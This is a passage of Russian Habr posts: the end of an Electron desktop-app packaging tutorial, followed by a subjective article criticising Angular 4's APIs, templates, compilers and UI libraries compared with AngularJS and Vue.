На выполнение этой команды системе понадобится некоторое время. После того, как её работа завершится, загляните в папку `out`, которая появится в папке проекта.
Эксперимент по разработке Electron-приложения, описанный здесь, проводился на компьютере, работающем под управлением ОС Windows. Поэтому в папке `out` была создана папка `simple-desktop-app-electronjs-win32-x64`. В этой папке, кроме прочего, можно найти `.exe`-файл приложения. В нашем случае он называется `simple-desktop-app-electronjs.exe`. Для запуска приложения достаточно обычного двойного щелчка мышью по этому файлу.
Разберём имя папки, в которую попал исполняемый файл приложения. А именно, он построен по шаблону `имя приложения - платформа - архитектура`. В нашем случае его структура раскрывается так:
* Имя приложения — `simple-desktop-app-electronjs`.
* Платформа — `win32`.
* Архитектура — `x64`.
Обратите внимание на то, что при вызове команды `npm run package` без параметров, по умолчанию, создаётся исполняемый файл приложения для той платформы, которая используется в ходе разработки.
Предположим, вам нужно упаковать приложение для какой-то другой платформы и архитектуры. Для этого можно воспользоваться расширенным вариантом вышеописанной команды. Структура этой команды выглядит так:
```
npm run package -- --platform= arch=
```
Например, для того чтобы сформировать пакет приложения для Linux, можно воспользоваться следующей командой:
```
npm run package -- --platform=linux --arch=x64
```
После завершения её работы в папке проекта `out` появится директория `simple-desktop-app-electronjs-linux-x64` с соответствующим содержимым.
Создание установочных файлов приложений
---------------------------------------
Для того чтобы создать установочный файл приложения воспользуйтесь следующей командой:
```
npm run make
```
Результаты её работы окажутся в уже знакомой вам папке `out`. А именно, запуск этой команды в вышеприведённом виде на Windows-машине приведёт к созданию установочного файла приложения для Windows в папке `out\make\squirrel.windows\x64`. Как и команда `package`, команда `make`, вызванная без параметров, создаёт установщик для платформы, используемой при разработке.
Итоги
-----
В этом материале мы рассмотрели основы архитектуры Electron-приложений и написали [простую программу](https://github.com/aditya-sridhar/simple-desktop-app-electronjs). Если вы подумывали о том, чтобы разработать собственное приложение, основанное на Electron, теперь у вас есть базовые знания, самостоятельно расширив и дополнив которые, вы сможете создать то, что вам хочется.
**Уважаемые читатели!** Пользуетесь ли вы фреймворком Electron для разработки настольных приложений?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/436466/ | null | ru | null |
# Как я перестал любить Angular
Вступление
==========
Много лет я работал с AngularJS и по сей день использую его в продакшене. Несмотря на то, что идеальным, в силу своей исторически сложившейся архитектуры, его назвать нельзя — никто не станет спорить с тем, что он стал просто вехой в процессе эволюции не только JS фреймворков, но и веба в целом.
На дворе 2017ый год и для каждого нового продукта/проекта встает вопрос выбора фреймворка для разработки. Долгое время я был уверен, что новый Angular 2/4 (далее просто Angular) станет главным трендом **enterprise** разработки еще на несколько лет вперед и даже не сомневался что буду работать только с ним.
Сегодня я сам отказываюсь использовать его в своем следующем проекте.
**Дисклеймер**: данная статья строго субъективна, но таков мой личный взгляд на происходящее и касается разработки enterprise-level приложений.
AngularJS
---------

За годы эволюции большинство недостатков фреймворка были устранены, библиотеки доведены до весьма стабильного состояния, а размеры комьюнити стремятся к бесконечности. Пожалуй, можно сказать, что в первом ангуляре мало что можно сильно улучшить не сломав при этом сотни существующих приложений.
Несмотря на колоссальные труды и общее ускорение фреймворка (особенно после 1.5),
основным его недостатком я бы все же назвал скорость работы. Конечно это простительно, учитывая что спустя столько лет, худо-бедно до сих пор поддерживается обратная совместимость.
Angular
-------

И вот наконец Angular был переписан с нуля дабы стать основной для многих будущих веб-приложений.
Конечно путь к этому был долог и полон Breaking Changes, но на сегодняшний день Angular 4 стабилен и позиционируется как полностью production-ready.
Одна из наиболее крутых вещей, которую дал нам новый Angular — популяризация TypeScript.
Лично я был с ним знаком и работал еще до того, как он стал основным для моего любимого фреймворка, но многие узнали о нем именно благодаря Angular.
TypeScript
----------

Не буду подробно останавливаться на TypeScript, т.к. это тема для отдельной статьи,
да и написано о нем уже больше чем нужно. Но для enterprise разработки TypeScript дает огромное количество преимуществ. Начиная с самой статической типизации и областями видимости и заканчивая поддержкой ES7/8 даже для IE9.
Главное преимущество работы с TypeScript — богатый инструментарий и прекрасная поддержка IDE. По нашему опыту, юнит тестов с TS приходится писать существенно меньше.
Vue
---

Если вы читаете данную статью, то с вероятностью 95% вы уже знаете что это такое.
Но для тех 5% кто еще не знает — Vue.js это крайне легковесный (но очень богатый по функционалу) фреймворк, вобравший в себя многое хорошее, как из AngularJS, так и из React.
Фактически больше он похож все же на React, но шаблоны практически идентичны AngularJS (HTML + Mustache).
В реальности от AngularJS, он отличается очень даже разительно, но в поверхносном смысле,
понять как он работает, если у вас уже был опыт работы с React или AngularJS, будет несложно.
Предыстория
===========
Было — большой проект на AngularJS
----------------------------------
Последний мой проект, который совсем недавно вышел в production, мы писали на AngularJS 1.5-1.6.
Вопреки наличию стабильной версии Angular уже долгое время, мы приняли решение не мигрировать на него по ряду причин (не столько технических, сколько политических).
Но одной из фич современного веба мы пользовались с самого начала — это TypeScript.
Вот пример нашего компонента из данного проекта:
```
import {Component} from "shared-front/app/decorators";
import FileService, {ContentType, IFile} from "../file.service";
import AlertService from "shared/alert.service";
@Component({
template: require("./file.component.html"),
bindings: {
item: "<",
},
})
export default class FileComponent {
public static $inject = ["fileService"];
public item: IFile;
constructor(private fileService: FileService, private alertService: AlertService) {
}
public isVideo() {
return this.item.contentKeyType === ContentType.VIDEO;
}
public downloadFile() {
this.fileService.download(this.getFileDownloadUrl()).then(() => {
this.alertService.success();
});
}
private getFileDownloadUrl() {
return `url-for-download${this.item.text}`;
}
}
```
На мой взгляд выглядит очень даже приятно, не слишком многословно, даже если вы не фанат TS.
К тому же все это замечательно тестируется как Unit-тестами, так и Е2Е.
Продолжай AngularJS развиваться, как тот же React, и будь он побыстрее, можно было бы и по сей день продолжать писать крупные проекты на нем.
В принципе это по прежнему вполне разумно, если ваша команда очень хорошо знакома с AngularJS. Но думаю, что большинство все же предпочитает двигаться в ногу со временем и захочет выбрать нечто более современное.
Стало — средний проект на Angular
---------------------------------
Так мы и поступили, рационально выбрав Angular 2 (позже 4) для нашего нового проекта несколько месяцев назад.
Выбор казался довольно очевидным, учитывая, что вся наша команда имеет большой опыт работы с первой версией. К тому же, лично я ранее работал с alpha-RC версиями и тогда проблемы фреймворка списывались на 0.х номер версии.
К сожалению, как теперь стало понятно, многие из этих проблем заложены в архитектуру и не изменятся в ближайшее время.
А вот пример компонента из проекта на Angular:
```
import {Component} from '@angular/core';
import FileService, {ContentType, IFile} from "../file.service";
import AlertService from "shared/alert.service";
@Component({
selector: 'app-file',
templateUrl: './file.component.html',
styleUrls: ['./file.component.scss']
})
export class FileComponent {
Input() item: IFile;
constructor(private fileService: FileService, private alertService: AlertService) {
}
public isVideo() {
return this.item.contentKeyType === ContentType.VIDEO;
}
public downloadFile() {
this.fileService.download(this.getFileDownloadUrl()).subscribe(() => {
this.alertService.success();
});
}
private getFileDownloadUrl() {
return `url-for-download${this.item.text}`;
}
}
```
Возможно чуть чуть более многословно, но гораздо чище.
Плюсы
-----
### Angular CLI — единственное реальное преимущество перед AngularJS
Первое, что вы установите при разработке нового Angular 4 приложения это [Angular CLI](https://github.com/angular/angular-cli)
Нужен он CLI для того, чтобы упростить создание новых компонентов/модулей/тестов итд.
На мой взгляд это едва ли не лучшее, что есть в новом Angular. Тула действительно очень удобная в использовании и сильно ускоряет процесс разработки.
Это то, чего так сильно не хватало в AngularJS, и все решали проблему отсутствия данной тулзы по-своему. Множество различных сидов (стартеров), сотни разных подходов к одному и тому же, в общем анархия. Теперь с этим покончено.
Конечно CLI тоже имеет ряд недостатков в части настроек и конфигурации "под себя", но все же он на голову выше аналогичных утилит для React (create-react-app) или Vue (vue-cli). Хотя второй, благодаря своей гибкости, становится лучше с каждым днем.
Минусы или "За что я перестал любить Angular"
---------------------------------------------
Изначально я не хотел писать очередную хейтерскую статью вроде [Angular 2 is terrible](https://meebleforp.com/blog/36/angular-2-is-terrible) ([нашелся даже перевод](https://tuhub.ru/frontend/angular-2-prosto-uzhasen/)).
Однако, несмотря на то, что статья выше была написана для уже весьма устаревшей версии,
по большинству пунктов она совершенно в точку. Я бы даже сказал, что местами автор был слишком мягок.
В целом не совсем разделяю взгяд автора на RxJS, т.к. библиотека невероятно мощная.
> An Ajax request is singular, and running methods like Observable.prototype.map when there will only ever be one value in the pipe makes no semantic sense. Promises on the other hand represent a value that has yet to be fulfilled, which is exactly what a HTTP request gives you. I spent hours forcing Observables to behave before giving up using Observable.prototype.toPromise to transform the Observable back to a Promise and simply using Promise.all, which works much better than anything Rx.js offers.
В реальности, благодаря RxJS, со временем становится очень приятно воспринимать любые данные, пусть даже не совсем подходящие для Observable, как единую шину.
Но суровая правда в том, что Object.observe нативно мы все же [не увидим](https://esdiscuss.org/topic/an-update-on-object-observe):
> After much discussion with the parties involved, I plan to withdraw the Object.observe proposal from TC39 (where it currently sits at stage 2 in the ES spec process), and hope to remove support from V8 by the end of the year (the feature is used on 0.0169% of Chrome pageviews, according to chromestatus.com).
И несмотря на огромное количество фич, которые Rx позволяет делать — делать его ядром фреймворка не самый правильный подход. Думаю желающие, вроде меня, могли бы подключить его и отдельно без особых проблем.
Также не соглашусь в целом по поводу TypeScript'а, так как это все же замечательный язык, но об этом ниже.
**Статья крайне рекомендуется к ознакомлению, если вы уже используете или планируете использовать Angular**
Однако все же изложу несколько собственных мыслей (к сожалению, все больше негативных), не упомянутых в статье выше.
### TypeScript в Angular
Пожалуй самое болезненное разочарование для меня — это то, во что превратили работу с TypeScript'ом в Angular.
Ниже несколько примеров наиболее неудачных решений.
#### Ужасные API
Одной из основных проблем использования TypeScript в Angular я считаю крайне спорные API.
Сам по себе TypeScript идеально подходит для написания максимально строгого кода, без возможностей случайно сделать шаг не в ту сторону. Фактически он просто **создан** для того, чтобы писать публичный API, но команда Angular сделала все, чтобы данное преимущество превратилось в недостаток.
Примеры:
##### HttpParams
По какой-то причине команда Angular решила сделать класс `HttpParams` иммутабельным.
Иммутабельность это здорово, но если вы думаете, что большинство классов в Angular являются таковыми, то это вовсе не так.
Например код вида:
```
let params = new HttpParams();
params.set('param', param);
params.set('anotherParam', anotherParam);
...
this.http.get('test', {params: params});
```
Не будет добавлять параметры к запросу. Казалось бы почему?
Ведь никаких ошибок, ни TypeScript ни сам Angular не отображает.
Только открыв сам класс в TypeScript можно найти **комментарий**
> This class is immuatable — all mutation operations return a new instance.
Конечно, это совершенно неочевидно.
В вот и [вся документация про них](https://angular.io/guide/http#url-parameters):
```
http
.post('/api/items/add', body, {
params: new HttpParams().set('id', '3'),
})
.subscribe();
```
##### RxJS operator import
Начнем с того, что документация по Angular вообще не имеет толкового разбора и описания `Observable` и того, как с ними работать.
Нет даже толковых ссылок на документацию по RxJS. И это при том, что Rx является ключевой частью фреймворка, а само создание `Observable` уже отличается:
```
// rx.js
Rx.Observable.create();
vs
// Angular
new Observable()
```
Ну да и черт с ним, здесь я хотел рассказать о Rx + TypeScript + Angular.
Допустим вы хотите использовать некий RxJS оператор, вроде `do`:
```
observable.do(event => {...})
```
В коде никакой ошибки не произойдет, это сработает и замечательно запустится.
Вот только, во время выполнения возникнет такая ошибка:
> ERROR TypeError: observable.do is not a function
Потому что вы очевидно (*потратили кучу времени на поиск проблемы*) забыли заимпортировать сам оператор:
```
import 'rxjs/add/operator/do';
```
Почему это ломается в рантайме, если у нас есть TypeScript? Не знаю. Но это так.
##### Router API
Претензий к новому ангуляровскому роутеру у меня накопилось уже великое множество, но его API — одна из основных.
###### Events
Теперь для работы с параметрами предлагается подписываться на события роутера. Ок, пускай, но приходят всегда все события, независимо от того, какие нам нужны. А проверять предлагается через `instanceof` (*снова новый подход, отличный от большинства других мест*):
```
this.router.events.subscribe(event => {
if(event instanceof NavigationStart) {
...
}
}
```
###### Navigation
В очередной раз странным решением было сделать всю работу с роутами командами — причем массивом из них. Простые и наиболее распространенные переходы будут выглядеть как-то так:
```
this.router.navigate(['/some']);
...
this.router.navigate(['/other']);
```
Почему это плохо?
Потому что команды в данном случае имеют сигнатуру `any[]`. Для незнакомых с TypeScript — это фактически отключение его фич.
Это при том, что роутинг — наиболее слабо связанная часть в Angular.
Например мы в нашем AngularJS приложении наоборот старались типизировать роуты, чтобы вместо простых строк они были хотя бы **enum**. Это позволяет находить те или иные места, где используется данный роут без глобального поиска по строке 'some'.
Но нет, в Angular это преимущество TypeScript не используется никак.
###### Lazy Load
Этот раздел также мог бы пойти на отдельную статью, но скажу лишь, что в данном случае
игнорируются любые фичи TypeScript и название модуля пишется как строка, в конце через #
```
{
path: 'admin',
loadChildren: 'app/admin/admin.module#AdminModule',
},
```
##### Forms API
Для начала — в Angular есть два типа форм: [обычные](https://angular.io/guide/forms) и [реактивные](https://angular.io/guide/reactive-forms).
Само собой, работать с ними нужно по-разному.
Однако лично меня раздражает именно API reactive forms:
```
// Зачем нужен первый пустой параметр?
// Почему name это массив c валидатором??
this.heroForm = this.fb.group({
name: ['', Validators.required ],
});
```
или [из документации](https://angular.io/guide/reactive-forms#introduction-to-formbuilder)
```
// Почему пустое поле это имя??
this.heroForm = this.fb.group({
name: '', // <--- the FormControl called "name"
});
```
и так далее
```
this.complexForm = fb.group({
// Почему понадобился compose ?
// Неужели нельзя без null ??
'lastName': [null, Validators.compose([Validators.required, Validators.minLength(5), Validators.maxLength(10)])],
'gender' : [null, Validators.required],
})
```
А еще — нельзя просто использовать атрибуты типа [disabled] с реактивными формами...
*Это далеко не все примеры подобных откровенно спорных решений, но думаю, что для раздела про API этого хватит*
#### \_\_metadata
К сожалению использование горячо любимого мною TypeScript'а в Angular слишком сильно завязано на декораторы.
Декораторы — прекрасная вещь, но к сожалению в рантайме нет самой нужной их части, а именно `__metadata`.
`__metadata` просто напросто содержит информацию о классе/типе/методе/параметрах, помеченном тем или иным декоратором, для того чтобы позже эту информацию можно было получить в рантайме.
Без метаданных декораторы тоже можно использовать — во время компиляции, но толку в таком случае от них не очень много.
Впрочем, мы в нашем AngularJS приложении использовали такие декораторы, например `@Component`:
```
export const Component = (options: ng.IComponentOptions = {}) => controller => angular.extend(options, {controller});
```
Он фактически просто оборачивает наши TypeScript классы в компоненты AngularJS и делает их контроллерами.
Но в Angular, несмотря на экспериментальность фичи, это стало частью ядра фреймворка,
что делает необходимым использование полифила reflect-metadata в совершенно любом случае. Очень спорное решение.
#### Абстракции
Обилие внутренних классов и абстракций, а также всякие хитрости завязанные на TypeScript,
также не идут на пользу его принятию комьюнити. Да еще и портят впечатление о TS в целом.
Самый яркий пример подобных проблем — это [Dependency Injection](https://angular.io/guide/dependency-injection) в Angular.
Сама по себе концепция замечательная, особенно для unit тестирования. Но практика показывает, что большой нужды делать из фронтенда нечто Java-подобное нет. Да, в нашем AngularJS приложении мы очень активно это использовали, но поработав с тестированием Vue компонентов, я серьезно начал сомневаться в пользе DI.
В Angular для большинства обычных зависимостей, вроде сервисов, DI будет выглядеть очень просто, с получением через конструктор:
```
constructor(heroService: HeroService) {
this.heroes = heroService.getHeroes();
}
```
Но так работает только для TypeScript классов, и если вы хотите добавить константу, необходимо будет использовать `@Inject`:
```
constructor(@Inject(APP_CONFIG) config: AppConfig) {
this.title = config.title;
}
```
Ах да, сервисы которые вы будете инжектить должны быть проанотированы как `@Injectable()`.
Но не все, а только те, у которых есть свои зависимости, если их нет — можно этот декоратор не указывать.
> Consider adding @Injectable() to every service class, even those that don't have dependencies and, therefore, do not technically require it.
>
> Here's why:
>
>
>
> Future proofing: No need to remember @Injectable() when you add a dependency later.
>
>
>
> Consistency: All services follow the same rules, and you don't have to wonder why a decorator is missing.
Почему бы не сделать это обязательным сразу, если потом это [рекомендуется делать всегда](https://angular.io/guide/dependency-injection#why-injectable)?
Еще прекрасная цитата [из официальной документации](https://angular.io/guide/dependency-injection#why-injectable) по поводу скобочек:
> Always write `@Injectable()`, not just `@Injectable`. **The application will fail mysteriously** if you forget the parentheses.
Короче говоря, создается впечатление, что TypeScript в Angular явно используется не по назначению.
Хотя еще раз подчеркну, что сам по себе язык обычно очень помогает в разработке.
### Синтаксис шаблонов
Синтаксис шаблонов — основная претензия к Angular. И по вполне объективным причинам.
Пример не только множества разных директив, но еще и разных вариантов их использования:
```
style using ngStyle
+
Hello Wordl!
CSS class using property syntax, this text is blue
object of classes
array of classes
string of classes
```
Изначально разработчики позиционировали новый синтакисис шаблонов, как спасение от множества директив.
[Обещали, что будет достаточно только [] и ()](https://docs.google.com/presentation/d/1r1ffV-shRXHXct9DbJRVesNs6oLLk8PFGQvlE1zLpRE/edit#slide=id.ge4d624f6e_1_295).
| Binding | Example |
| --- | --- |
| Properties | |
| Events | |
| Two-way | |
К сожалению в реальности директив [едва ли не больше чем в AngularJS](https://angular.io/api?type=directive).
И да, простое правило запоминания синтаксиса two-way binding про банан в коробке
[из официальной документации](https://angular.io/guide/template-syntax#two-way-binding---):
> Visualize a **banana in a box** to remember that the parentheses go inside the brackets.
### Документация
Вообще писать про документацию Angular даже нет смысла, она настолько неудачная,
что достаточно просто попытаться ее почитать, чтобы все стало понятно.
Контрпример — [доки Vue](https://vuejs.org/v2/guide/render-function.html). Мало того, что написаны подробно и доходчиво, так еще и на 6 языках, в т.ч. [русском](https://ru.vuejs.org/v2/guide/render-function.html).
### View encapsulation
Angular позволяет использовать так называемый [View encapsulation](https://angular.io/guide/component-styles#view-encapsulation).
Суть сводится к эмуляции Shadow DOM или использовании нативной его поддержки.
Сам по себе Shadow DOM — прекрасная вещь и действительно потенциально позволяет использовать даже разные CSS фреймворки для разных копмонентов без проблем.
Однако нативная поддержка на сегодняшний день [совершенно печальна](http://caniuse.com/#feat=shadowdom).
По умолчанию включена эмуляция Shadow DOM.
Вот пример простого CSS для компонента:
```
.first {
background-color: red;
}
.first .second {
background-color: green;
}
.first .second .third {
background-color: blue;
}
```
Angular преобразует это в:
```
.first[_ngcontent-c1] {
background-color: red;
}
.first[_ngcontent-c1] .second[_ngcontent-c1] {
background-color: green;
}
.first[_ngcontent-c1] .second[_ngcontent-c1] .third[_ngcontent-c1] {
background-color: blue;
}
```
Совершенно не ясно зачем делать именно так.
Например Vue делает то же самое, но гораздо чище:
```
.first[data-v-50646cd8] {
background-color: red;
}
.first .second[data-v-50646cd8] {
background-color: green;
}
.first .second .third[data-v-50646cd8] {
background-color: blue;
}
```
Не говоря уже о том, что в Vue это не дефолтное поведение и включается добавлением простого **scoped** к стилю.
Так же хотелось бы отметить, что Vue (vue-cli webpack) подобным же образом позволяет указывать SASS/SCSS, тогда как для Angular CLI нужны команды типа `ng set defaults.styleExt scss`. Не очень понятно зачем все это, если внутри такой же webpack.
Но это все ерунда, реальные проблемы у нас начались, когда нам потребовалось использовать сторонние компоненты.
В частности мы использовали один из наиболее популярных UI фреймворков — PrimeNG, а он иногда использует подобные селекторы:
```
body .ui-tree .ui-treenode .ui-treenode-content .ui-tree-toggler {
font-size: 1.1em;
}
```
Они по определению имеют больший приоритет нежели стили компонента, который использует в себе тот или иной сторонний элемент.
Что в итоге приводит к необходимости писать нечто подобное:
```
body :host >>> .ui-tree .ui-treenode .ui-treenode-content .ui-tree-toggler {
font-size: 2em;
}
```
Иногда и вовсе приходилось вспомнить великий и ужасный `!important`.
Безусловно все это связано конкретно с PrimeNG и не является как таковой проблемой фреймворка, но это именно та проблема, которая скорее всего возникнет и у вас при реальной работе с Angular.
#### К слову о стабильности
В примере выше мы использовали `>>>` — как и `/deep/` это алиас для так называемого shadow-piercing селектора.
Он позволяет как бы "игнорировать" Shadow DOM и для некоторых сторонних компонентов порой просто незаменим.
В одном из относительно свежих релизов Angular создатели фреймворка решили,
в соответствии со стандартом, задепрекейтить `/deep/` и `>>>`.
Никаких ошибок или ворнингов их использование не принесло, они просто перестали работать.
Как выяснилось позже, теперь работает только `::ng-deep` — аналог shadow-piercing селектора в Angular вселенной.
Обновление это было отнюдь не мажорной версии (4.2.6 -> 4.3.0), просто в один прекрасный момент наша верстка во многих местах поползла (спасибо и NPM за версии с шапочкой `^`).
Конечно, не все наши разработчики ежедневно читают ChangeLog Angular 4, да и за трендами веб разработки не всегда можно уследить. Само собой сначала грешили на собственные стили — пришлось потратить немало времени и нервов для обнаружения столь неприятной особенности.
К тому же скоро и `::ng-deep` перестанет работать. Как в таком случае править стили кривых сторонних компонентов, вроде тех же PrimeNG, ума не приложу.
Наш личный вывод: **дефолтная** настройка — эмуляция Shadow DOM порождает больше проблем чем решает.
### Свой HTML парсер
Это вполне потянет на отдельную статью, но вкратце суть в том, что команда Angular действительно написала свой HTML парсер. По большей части это было необходимо для обеспечения **регистрозависимости**.
Нет смысла холиварить на тему ухода Angular от стандартов, но по мнению многих это довольно странная идея, ведь в том же AngularJS обычного HTML (регистронезависимого) вполне хватало.
С AngularJS нередко бывало такое: добавили вы некий а *тест не написали*.
Прошло некоторое время и модуль который содержит логику данного компонента был удален/отрефакторен/итд.
Так или иначе — теперь ваш компонент не отображается.
Теперь он сразу определяет неизвестные теги и выдает ошибку если их не знает.
Правда теперь любой сторонний компонент требует либо полного отключения этой проверки,
либо включения `CUSTOM_ELEMENTS_SCHEMA` которая пропускает любые тэги с `-`
[Сорцы можете оценить самостоятельно](https://github.com/angular/angular/blob/master/packages/compiler/src/ml_parser/html_tags.ts)
```
...
const TAG_DEFINITIONS: {[key: string]: HtmlTagDefinition} = {
'base': new HtmlTagDefinition({isVoid: true}),
'meta': new HtmlTagDefinition({isVoid: true}),
'area': new HtmlTagDefinition({isVoid: true}),
'embed': new HtmlTagDefinition({isVoid: true}),
'link': new HtmlTagDefinition({isVoid: true}),
'img': new HtmlTagDefinition({isVoid: true}),
'input': new HtmlTagDefinition({isVoid: true}),
'param': new HtmlTagDefinition({isVoid: true}),
'hr': new HtmlTagDefinition({isVoid: true}),
'br': new HtmlTagDefinition({isVoid: true}),
'source': new HtmlTagDefinition({isVoid: true}),
'track': new HtmlTagDefinition({isVoid: true}),
'wbr': new HtmlTagDefinition({isVoid: true}),
'p': new HtmlTagDefinition({
closedByChildren: [
'address', 'article', 'aside', 'blockquote', 'div', 'dl', 'fieldset', 'footer', 'form',
'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'header', 'hgroup', 'hr',
'main', 'nav', 'ol', 'p', 'pre', 'section', 'table', 'ul'
],
closedByParent: true
}),
...
'td': new HtmlTagDefinition({closedByChildren: ['td', 'th'], closedByParent: true}),
'th': new HtmlTagDefinition({closedByChildren: ['td', 'th'], closedByParent: true}),
'col': new HtmlTagDefinition({requiredParents: ['colgroup'], isVoid: true}),
'svg': new HtmlTagDefinition({implicitNamespacePrefix: 'svg'}),
'math': new HtmlTagDefinition({implicitNamespacePrefix: 'math'}),
'li': new HtmlTagDefinition({closedByChildren: ['li'], closedByParent: true}),
'dt': new HtmlTagDefinition({closedByChildren: ['dt', 'dd']}),
'dd': new HtmlTagDefinition({closedByChildren: ['dt', 'dd'], closedByParent: true}),
'rb': new HtmlTagDefinition({closedByChildren: ['rb', 'rt', 'rtc'
...
```
А теперь ключевой момент — все эти ошибки происходят в консоли браузера в **рантайме**,
нет, ваш webpack билд не упадет, но и увидеть что либо кроме белого экрана не получится.
Потому что по умлочанию используется **JIT компилятор**.
Однако это решается прекомпиляцией шаблонов благодаря другому, **AOT компилятору**.
Нужно всего лишь собирать с флагом `--aot`, но и здесь не без ложки дегтя, это плохо работает с `ng serve` и еще больше тормозит и без того небыструю сборку. Видимо поэтому он и не включен по умолчанию (а стоило бы).
Наличие двух **различно работающих** компиляторов само по себе довольно опасно звучит,
и на деле постоянно приводит к проблемам.
У нас с AOT было множество разнообразных ошибок, в том числе весьма неприятные и до сих пор открытые, например [нельзя использовать экспорты по умолчанию](https://github.com/angular/angular/issues/11402)
Обратите внимание на элегантные предлагаемые решения проблемы:
> don't use default exports :)
>
>
>
> Just place both export types and it works
Или нечто подобное [описанному здесь](https://github.com/angular/angular/issues/13138) (AOT не всегда разбирает замыкания)
Код подобного вида вызывает очень странные ошибки компилятора AOT:
```
@NgModule({
providers: [
{provide: SomeSymbol, useFactor: (i) => i.get('someSymbol'), deps: ['$injector']}
]
})
export class MyModule {}
```
Приходится **подстраиваться под компилятор** и переписывать код в более примитивном виде:
```
export factoryForSomeSymbol = (i) => i.get('someSymbol');
@NgModule({
providers: [
{provide: SomeSymbol, useFactor: factoryForSomeSymbol, deps: ['$injector']}
]
})
export class MyModule {}
```
Также хотелось бы отметить, что текст ошибок в шаблонах зачастую совершенно неинформативен.
### Zone.js
Одна из концептуально очень крутых вещей которые появились в Angular это Zone.js.
Он позволяет отслеживать контекст выполнения для асинхронных задач, но новичков отпугивают огромной длины стактрейсы. Например:
```
core.es5.js:1020 ERROR Error: Uncaught (in promise): Error: No clusteredNodeId supplied to updateClusteredNode.
Error: No clusteredNodeId supplied to updateClusteredNode.
at ClusterEngine.updateClusteredNode (vis.js:47364)
at VisGraphDataService.webpackJsonp.../../../../../src/app/services/vis-graph-data.service.ts.VisGraphDataService.updateNetwork (vis-graph-data.service.ts:84)
at vis-graph-display.service.ts:63
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:391)
at Object.onInvoke (core.es5.js:3890)
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:390)
at Zone.webpackJsonp.../../../../zone.js/dist/zone.js.Zone.run (zone.js:141)
at zone.js:818
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invokeTask (zone.js:424)
at Object.onInvokeTask (core.es5.js:3881)
at ClusterEngine.updateClusteredNode (vis.js:47364)
at VisGraphDataService.webpackJsonp.../../../../../src/app/services/vis-graph-data.service.ts.VisGraphDataService.updateNetwork (vis-graph-data.service.ts:84)
at vis-graph-display.service.ts:63
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:391)
at Object.onInvoke (core.es5.js:3890)
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:390)
at Zone.webpackJsonp.../../../../zone.js/dist/zone.js.Zone.run (zone.js:141)
at zone.js:818
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invokeTask (zone.js:424)
at Object.onInvokeTask (core.es5.js:3881)
at resolvePromise (zone.js:770)
at zone.js:696
at zone.js:712
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:391)
at Object.onInvoke (core.es5.js:3890)
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invoke (zone.js:390)
at Zone.webpackJsonp.../../../../zone.js/dist/zone.js.Zone.run (zone.js:141)
at zone.js:818
at ZoneDelegate.webpackJsonp.../../../../zone.js/dist/zone.js.ZoneDelegate.invokeTask (zone.js:424)
at Object.onInvokeTask (core.es5.js:3881)
```
[Некоторым](https://habrahabr.ru/company/wrike/blog/310422/) Zone.js нравится и наверняка в продакшене нам это еще не раз поможет, но в нашем проекте большой пользы мы пока не извлекли.
А ошибок в консоли зачастую больше одной и поиск сути проблемы постоянно осложняется анализом таких стактрейсов.
Не говоря уж о том, что нередко длины консоли хрома часто просто не хватает чтобы вместить все сразу.
И сама суть проблемы остается где-то далеко наверху, если ошибка происходит слишком много раз.

### UI frameworks
Еще один пункт, который формально не относится к самому фреймворку — это довольно скудное количество готовых наборов UI компонентов. Думаю, что написание большинства компонентов с нуля — непозволительная роскошь для многих веб-разработчиков. Зачастую проще, быстрее и разумнее взять готовый UI framework вместо написания собственных гридов и деревьев.
Да, я понимаю, что выбирать фреймворк по наличиую UI компонентов в корне неверно,
но при реальной разработке это необходимо.
Вот список основных UI фреймворков для Angular: <https://angular.io/resources> (раздел UI components).
Рассмотрим наиболее популярные бесплатные варианты.
#### Angular Material 2
Безусловно, наибольшие надежды я возлагал на [Angular Material 2](https://github.com/angular/material2) ввиду того, что разрабатывается он командой Angular и наверняка будет соответствовать всем гайдлайнам.
К сожалению, несмотря на его возраст, набор компонентов [крайне мал](https://material.angular.io/components).
На момент начала написания данной статьи, и уж тем более, когда мы выбирали фреймворк для проекта — гридов не было. И вот совсем недавно он-таки [появился](https://material.angular.io/components/table/overview). Но функционал все же пока довольно базовый.
Я считаю, что Angular Material 2 подойдет лишь небольшим или, в лучшем случае, средним проектам, т.к. до сих пор нет, например, деревьев. Часто очень нужны компоненты вроде multiple-select, коих тоже нет.
Отдельно стоит сказать про очень скупую документацию и малое количество примеров.
Перспективы развития тоже довольно [печальные](https://github.com/angular/material2#in-progress-planned-and-non-planned-features).
| Feature | Status |
| --- | --- |
| tree | In-progress |
| stepper | In-progress, planned Q3 2017 |
| sticky-header | In-progress, planned Q3 2017 |
| virtual-repeat | Not started, planned Q4 2017 |
| fab speed-dial | Not started, not planned |
| fab toolbar | Not started, not planned |
| bottom-sheet | Not started, not planned |
| bottom-nav | Not started, not planned |
#### Bootstrap

По тем же причинам, что и выше не буду останавливаться на Bootstrap фреймворках типа
[ng2-bootstrap](https://ng-bootstrap.github.io) (получше) и [ngx-bootstrap](http://valor-software.com/ngx-bootstrap/). Они очень даже неплохи, но простейшие вещи можно сделать и обычным CSS, а сложных компонентов тут нет (хотя наверняка многим будет достаточно modal, datepicker и typeahead).
#### Prime Faces
